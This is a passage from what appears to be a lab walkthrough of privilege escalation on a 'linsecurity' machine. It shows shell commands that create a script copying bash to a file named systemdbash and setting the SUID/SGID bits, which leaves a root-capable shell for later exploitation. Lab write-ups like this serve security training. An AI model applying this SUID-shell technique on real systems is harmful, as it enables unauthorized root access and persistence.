 To exploit this we’re going to use a technique similar to that of the sudo ssh exploit as detailed in Method
1. Firstly let’s create a new script that’ll copy bash to systemdbash and set the SUID bit on this shell. Don’t
forget to make this script executable!
peter@linsecurity:~$ echo -e '#!/bin/bash \ncp /bin/bash /home/peter/systemdbash \nchmod 6755 /home/peter/systemdbash' > /home/peter/systemdexpl.sh && chmod +x systemdexpl.sh
peter@linsecurity:~$ ls
systemdexpl.sh  testfile
peter@linsecurity:~$ cat systemdexpl.sh
#!/bin/bash
cp /bin/bash /home/peter/systemdbash
chmod 6755 /home/peter/systemdbash